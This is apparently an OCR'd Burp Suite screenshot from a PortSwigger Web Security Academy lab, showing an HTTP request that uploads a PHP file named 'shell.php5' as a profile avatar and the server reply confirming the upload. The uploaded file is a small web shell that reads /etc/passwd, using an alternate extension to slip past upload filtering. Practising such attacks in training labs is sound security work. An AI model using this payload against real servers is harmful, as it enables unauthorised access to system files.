 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMLMzBtrA7FtaUWJw
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a55005a04e89e9582002a4d001c0064.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a55005a04e89e9582002a4d001c0064.web-security-academy.net/my-accoun
t
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryMLMzBtrA7FtaUWJw
24 Content-Disposition: form-data; name="avatar"; filename="shell.php5"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryMLMzBtrA7FtaUWJw
29 Content-Disposition: form-data; name="user"
30
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 14:19:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/shell.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>